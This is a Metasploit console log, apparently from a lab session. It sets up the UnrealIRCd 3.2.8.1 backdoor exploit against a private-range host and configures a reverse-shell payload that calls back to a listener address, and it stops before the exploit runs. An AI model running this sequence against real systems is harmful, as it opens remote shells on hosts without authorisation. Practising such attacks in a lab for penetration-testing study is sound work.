 msf6 > use exploit/irc/unreal_ircd_3281_backdoor
[-] No results from search
[-] Failed to load module: exploit/irc/unreal_ircd_3281_backdoor
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ec
dsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ec
dsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ec
dsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFE
RENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ec
dsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ec
dsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENT
IFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ec
dsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.37.130
rhosts => 192.168.37.130
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 192.168.37.131
lhost => 192.168.37.131
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >